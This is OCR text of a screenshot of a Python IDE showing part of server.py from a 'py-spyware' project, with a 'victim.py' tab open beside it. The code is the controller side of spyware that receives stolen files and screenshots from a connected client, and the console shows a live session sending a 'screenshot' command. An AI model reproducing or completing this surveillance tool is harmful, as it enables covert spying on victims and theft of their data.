 Spyder
Fichier Édition Recherche Source Exécution Déboguer Console Projets Outils Affichage Aide
C:\Users\huver
C:\Users\huver\Downloads\py-spyware-main\py-spyware-main\server.py
server.py victim.py
54 break
55 recv_file += chunk
56 print(f"Received {len(recv_file)}/{int(header[2])} bytes")
57
58 with open(f"received_{header[1]}", "wb") as f:
59 f.write(recv_file)
60
61 print(f"filed saved as : received_{header[1]}")
62 except Exception as e:
63 print("error while downloading file : ", e)
64
65 elif recv_header.startswith("IMG"):
66 try:
67 header = recv_header.split(":")
68 img_size = int(header[1])
69 img_data = b""
70
71 while len(img_data) < img_size:
72 packet = client.recv(4096)
73 if not packet:
74 break
75 img_data += packet
76
77 name = "screenshots/screenshot_" + str(time.time()) + ".png"
78
79 with open(name, "wb") as f:
80 f.write(img_data)
81
82 print("screenshot received and saved as ", name)
83 except Exception as e:
84 print("error while downloading screenshot : ", e)
85
86 else:
87 msg = client.recv(4096).decode()
88 print(msg)
89
90 except:
91 running = False
92 break
93
94 client.close()
95
96
97 if __name__ == "__main__":
98 app = App()
99 app.run()
x y z
No variables to show
Run code in the Editor or IPython console to see any global variables listed here for
exploration and editing.
Aide Explorateur de variables Débogueur Graphes Fichiers
Console 4/A
Python 3.11.10 | packaged by conda-forge | (main, Oct 16 2024,
01:17:14) [MSC v.1941 64 bit (AMD64)]
Type "copyright", "credits" or "license" for more information.
IPython 8.30.0 -- An enhanced Interactive Python. Type '?' for
help.
In [1]: %runfile C:/Users/huver/Downloads/py-spyware-main/py-
spyware-main/server.py --wdir
server now online
send a command to the connected client :
[10.199.0.68/58774] >screenshot
reveiced :
error while downloading screenshot :  [Errno 2] No such file or
directory: 'screenshots/screenshot_1745514633.3948712.png'
[10.199.0.68/58774] >screenshot
Console IPython Historique
Mise à jour disponible En ligne Conda: spyder-runtime (Python 3.11.10) LSP: Python Line 82, Col 72 UTF-8 CRLF RW Mem 80%
1
Chute températ.
Samedi
Rechercher
19:10
24/04/2025